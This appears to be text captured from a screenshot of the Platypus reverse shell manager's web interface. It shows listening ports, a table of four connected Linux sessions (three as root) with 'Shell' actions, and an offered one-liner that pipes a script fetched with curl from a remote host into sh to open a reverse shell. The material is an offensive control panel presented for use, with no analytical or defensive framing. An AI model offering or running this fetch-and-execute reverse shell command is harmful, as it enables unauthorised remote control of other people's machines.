 React App
127.0.0.1:7331
無痕模式
Platypus
13337 Add server
13338
13337
Warning
You can use `curl http://8.8.8.8:13337 | sh` to popup a reverse shell.
Address OS Username Online Time Action
192.168.66.1:37616 Linux root Onlined at 2 minutes ago Shell
192.168.66.1:37611 Linux root Onlined at 2 minutes ago Shell
192.168.66.1:37607 Linux polaris Onlined at 3 minutes ago Shell
192.168.66.1:37619 Linux root Onlined at 2 minutes ago Shell
< 1 >